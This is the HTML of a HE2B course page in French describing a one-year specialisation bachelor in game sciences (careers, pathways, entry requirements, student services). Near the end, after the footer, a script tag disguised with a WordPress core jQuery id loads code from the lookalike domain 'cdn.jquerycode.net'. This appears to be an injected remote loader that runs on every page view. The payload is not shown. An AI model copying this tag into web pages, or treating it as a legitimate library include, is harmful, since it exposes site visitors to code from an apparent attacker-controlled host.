						<p><strong>&Agrave; propos de cette formation</strong></p>
						<h2>Bachelier de spécialisation en Sciences et techniques du jeu (60 ECTS)</h2>
<p>Le bachelier de spécialisation en Sciences et techniques du jeu vise à former des praticiens réflexifs tels que les ludologues, ludothécaires et ludopédagogues. Cette formation permet de promouvoir et d&rsquo;utiliser le jeu de manière adéquate dans son cadre professionnel, de développer des projets de « game design » et/ou d&rsquo;être créateur ou responsable d&rsquo;une ludothèque.</p>
<p>Ce bachelier se déroule en un an (possibilité d’allègement en 2 ans sans supplément de minerval), à horaire décalé : cours certains jours de semaine et le samedi. Il allie un enseignement pratique et théorique, des stages d&rsquo;observation, un stage projet et un travail de fin d&rsquo;études.<br />
Il est ouvert aux personnes engagées ou non dans la vie professionnelle.</p>
																	</div>
				</div>
			</div>
				<div class="content-tabs">
			<div class="container">
						<div class="tabs">
				<div class="tabs__nav" data-sector="pedagogique">
										<input type="radio" name="tabs-labels" id="tab-label-cycle" data-tab="tab-cycle" checked>
					<label for="tab-label-cycle">Cycle académique</label>
															<input type="radio" name="tabs-labels" id="tab-label-career" data-tab="tab-career">
					<label for="tab-label-career">Carrière</label>
															<input type="radio" name="tabs-labels" id="tab-label-passerelles" data-tab="tab-passerelles">
					<label for="tab-label-passerelles">Passerelles</label>
															<input type="radio" name="tabs-labels" id="tab-label-conditions" data-tab="tab-conditions">
					<label for="tab-label-conditions">Conditions d'accès</label>
															<input type="radio" name="tabs-labels" id="tab-label-help" data-tab="tab-help">
					<label for="tab-label-help">Aides</label>
									</div>
				<div class="tabs__contents" data-sector="pedagogique">
											<div class="segment segment--cycle">
							<input type="radio" name="tabs-accordion" id="tab-accordion-cycle" data-tab="tab-cycle" checked>
							<label for="tab-accordion-cycle">Cycle scolaire</label>
							<div class="content">
								<div class="copy">
									<p>Programme</p>
																			<h3>Spécialisation en 1 an</h3>
										<ul>
																																																					
															<li>Possibilité d’allègement en 2 ans sans supplément de minerval</li>
																																																												</ul>
																																																														</div>
							</div>
						</div>
																<div class="segment segment--career">
							<input type="radio" name="tabs-accordion" id="tab-accordion-career" data-tab="tab-career">
							<label for="tab-accordion-career">Carrière</label>
							<div class="content">
								<div class="copy wysiwyg">
									<h3>Potentielles carrières en Sciences et techniques du jeu</h3>
<ul>
<li>Praticien réflexif ludologue (domaines éducatif, social ou de la santé ; animations, team building et événementiel ; recherche)</li>
<li>Ludopédagogue, Game designer</li>
<li>Ludothécaire, Ludobibliothécaire</li>
<li>Travailler ou mettre sur pied son propre projet dans la filière commerciale du jeu et du jouet (maison d’édition, boutique, bar à jeux, escape room)</li>
</ul>
								</div>
							</div>
						</div>
															<div class="segment segment--passerelles">
						<input type="radio" name="tabs-accordion" id="tab-accordion-passerelles" data-tab="tab-passerelles">
						<label for="tab-accordion-passerelles">Passerelles</label>
						<div class="content">
							<div class="copy">
																											<div class="block">
											<h3>Passerelle 1 (entrée)</h3>
											<p>Valorisation des Acquis d'Expérience (VAE) avec examen d'admission si le titulaire ne possède pas de diplôme de l'enseignement supérieur.</p>
										</div>
																			<div class="block">
											<h3>Passerelle 2 (sortie)</h3>
											<p>Les diplômé·es en Sciences et techniques du jeu qui le souhaitent peuvent ensuite accéder directement à la 2e année du Master en Sciences du Jeu à l’Université Paris XIII-Sorbonne.</p>
										</div>
																								</div>
						</div>
					</div>
															<div class="segment segment--conditions">
						<input type="radio" name="tabs-accordion" id="tab-accordion-conditions" data-tab="tab-conditions">
						<label for="tab-accordion-conditions">Conditions d'accès</label>
						<div class="content">
							<div class="copy wysiwyg">
								<p>Via <b>TOUT </b>bachelier de type court obtenu en Belgique, ou via une valorisation des Acquis d’Expérience  (dossier V.A.E.) avec examen d’admission.</p>
							</div>
						</div>
					</div>
															<div class="segment segment--help">
						<input type="radio" name="tabs-accordion" id="tab-accordion-help" data-tab="tab-help">
						<label for="tab-accordion-help">Aides</label>
						<div class="content">
							<div class="copy wysiwyg">
							<p style="font-weight: 400;">Services gratuits et proches des locaux de cours en Sciences et techniques du jeu :</p>
<ul>
<li style="font-weight: 400;">le service social (HE2B, 62 avenue de Fré, local 1d)</li>
<li style="font-weight: 400;">la ludothèque « HE2B Au coin des jeux » (local 105)</li>
<li style="font-weight: 400;">la ludothèque « Ludivine » (local 1a) et le centre de documentation ludique « LuCIFER » (local 1c) de LUDO asbl</li>
<li style="font-weight: 400;">l’ortholudothèque adaptée « Jeux de mains, jeux de malins » (local 102-103)</li>
<li style="font-weight: 400;">l’épicerie partagée (local 1b)</li>
<li style="font-weight: 400;">l’instrumentarium mathématique (local 106)</li>
</ul>
							</div>
						</div>
					</div>
									</div>
			</div>
			</div>
		</div>
							<a href="https://he2b.be/wp-content/uploads/2023/03/IESSID-BSTJ-2026-web.pdf" class="cta outline download" target="_blank"><span>Télécharger la brochure</span></a>
		
	</section>

			<section class="section section--files">
			<div class="container">
				<h2>Autres documents</h2>
					<ul class="list files">
											<li>
							<a href="https://he2b.be/wp-content/uploads/2023/03/STJgrilledecours-2025.pdf" target="_blank">Grille de cours</a>
						</li>
										</ul>
			</div>
		</section>
		
	
	
	</main>


<footer class="footer">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://he2b.be/wp-content/themes/he2b/assets/img/poulpe-glass.png" class="visu-poulpe lazy">
	<div class="inner">
		<div class="links">
			<div class="box-container">
				<div class="box">
					<h2>Liens rapides</h2>
					<ul>
						<li><a href="/formations" title="&Eacute;tudes">&Eacute;tudes</a></li>
						<li><a href="/la-he2b" title="La HE2B">La HE2B</a></li>
						<li><a href="/services" title="Nos services">Nos services</a></li>
						<li><a href="/campus" title="Vie au campus">Vie sur les campus</a></li>
						<li><a href="/la-recherche" title="La recherche">La recherche</a></li>
						<li><a href="/contact" title="Contact">Contact</a></li>
						<li><a href="/intranet" title="Intranet">Intranet</a></li>
					</ul>
				</div>
				<div class="box">
					<h2>Légal</h2>
					<ul>
						<li><a href="/mentions-legales" title="Mentions légales">Mentions légales</a></li>
						<li><a href="/cookies" title="Cookies">Cookies</a></li>
					</ul>
				</div>
			</div>
			<div class="box-container">
				<div class="box">
					<h2>Contactez-nous</h2>
					<p><strong>Siège social <br class="breakline">administratif de la HE2B :</strong><br>
						Boulevard Louis Schmidt 2 <br class="breakline"><span>&nbsp;-&nbsp;</span>1040 Etterbeek.</p>
					<a href="mailto:info@he2b.be" title="info@he2b.be">info@he2b.be</a>
				</div>
				<div class="box">
					<h2>Suivez-nous</h2>
					<div class="social-container">
						<ul class="social-share">
							<li><a href="https://www.facebook.com/MyHe2b" target="_blank"><i class="fa-brands fa-facebook-f"></i></a></li>
							<li><a href="https://www.instagram.com/myhe2b/" target="_blank"><i class="fa-brands fa-instagram"></i></a></li>
						</ul>
						<ul class="social-share">
							<li><a href="https://www.linkedin.com/company/he2b/" target="_blank"><i class="fa-brands fa-linkedin-in"></i></a></li>
							<li><a href="https://www.tiktok.com/@myhe2b" target="_blank"><i class="fa-brands fa-tiktok"></i></a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="copyright">
			<a href="https://he2b.be"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://he2b.be/wp-content/themes/he2b/assets/img/logo-he2b-black.png" class="logo lazy"></a>
			<p>Copyright © 2023 HE2B | Tous Droits Réservés.</p>
		</div>
	</div>
	<div class="footer-line"></div>
</footer><!-- #colophon -->
</div><!-- #page -->

<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-4.3.5.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/he2b/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<noscript><img class="lazy" height="1" width="1" style="display: none;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=1564619337312505&ev=PageView&noscript=1&cd%5Bpage_title%5D=Sciences+et+Techniques+du+jeu&cd%5Bpost_type%5D=formations&cd%5Bpost_id%5D=29119&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=he2b.be%2Fformations%2Fsciences-et-techniques-du-jeu%2F" alt=""></noscript>
<script src="https://he2b.be/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"xrgoje69","wpa_field_value":519491,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://he2b.be/wp-includes/js/wp-emoji-release.min.js?ver=1328351a8813de8c30c9a705b1853cdd"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://he2b.be/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://he2b.be/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

									<script src="https://he2b.be/wp-content/themes/he2b/assets/scripts/modules/video.js"></script>
		<script src="https://he2b.be/wp-content/themes/he2b/assets/scripts/formationdetail.js"></script>
		<script src="https://unpkg.com/gsap@latest/dist/gsap.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.2/min/tiny-slider.js"></script>
	<script src="https://he2b.be/wp-content/themes/he2b/assets/scripts/cookies.js"></script>
	<script src="https://he2b.be/wp-content/themes/he2b/assets/scripts/global.js"></script>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced 
Chargement différé
Mise en cache de la base de données de 2/133 requêtes en 0.107 secondes utilisant Disk (Request-wide modification query)

Served from: he2b.be @ 2026-01-22 18:39:01 by W3 Total Cache
-->